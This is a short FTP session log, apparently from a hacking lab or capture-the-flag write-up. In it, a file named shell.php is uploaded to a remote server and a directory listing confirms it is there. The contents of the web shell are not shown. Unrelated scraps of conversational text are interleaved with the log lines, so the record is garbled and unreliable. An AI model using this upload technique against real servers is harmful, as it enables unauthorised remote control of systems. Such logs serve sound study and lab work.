 ftp> send shell.php
local: shell.php remote: shell.php
---> TYPE I
200 Switching to Binary mode.
---> EPSV
229 Entering Extended Passive Mode (|||42106|)
229 Entering Extended Passive Mode (|||42106|)
---> STOR shell.php
150 Ok to send data.
100% |***********************************************************
226 Transfer complete.
33 bytes sent in 00:00 (0.33 KiB/s)
has a whole bunch of placemats.
ftp> ls
You're basically spoiled for choice here, Be
---> TYPE A
grateful.
200 Switching to ASCII mode.
---> EPSV
229 Entering Extended Passive Mode (|||40841|)
229 Entering Extended Passive Mode (|||40841|)
9 mins
---> LIST
150 Here comes the directory listing.
-rw-r--r-- 1 1001 1001 33 Oct 21 13:27 shell.php
226 Directory send OK.
ftp>